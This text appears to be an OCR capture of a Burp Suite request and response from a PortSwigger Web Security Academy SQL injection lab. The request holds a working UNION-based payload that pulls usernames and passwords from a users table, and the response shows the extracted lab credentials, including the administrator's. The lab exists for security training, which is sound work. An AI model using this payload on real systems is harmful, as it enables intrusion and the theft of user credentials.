 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts'+UNION+SELECT+NULL,username||'~'||password+FROM+users-- HTTP/2
2 Host: 0a95001304215ffe80785dd50041004d.web-security-academy.net
3 Cookie: session=mgVcjaBd5m7XkVwCPbghP0OdtwaxXk3J
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Sec-Fetch-Site: same-origin
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Referer: https://0a95001304215ffe80785dd50041004d.web-security-academy.net/
5 Accept-Encoding: gzip, deflate, br
6 Accept-Language: en-US,en;q=0.9
7 Priority: u=0, i
8
9
Response
Pretty Raw Hex Render
Web Security
Academy
SQL injection UNION attack, retrie
column
Back to lab home Back to lab description
WE LIKE TO
SHOP
Gifts' UNION SELECT NULL,userna
Refine your search:
All Clothing, shoes and accessories Corporate gifts Gifts Tech gifts To
Conversation Controlling Lemon
carlos~j73m4tqpzydiorl0kkje
Couple's Umbrella
Snow Delivered To Your Door
administrator~r67k8ye90gnxkuu1vu0o
High-End Gift Wrapping
wiener~v01jt3vc1v60tvntp7er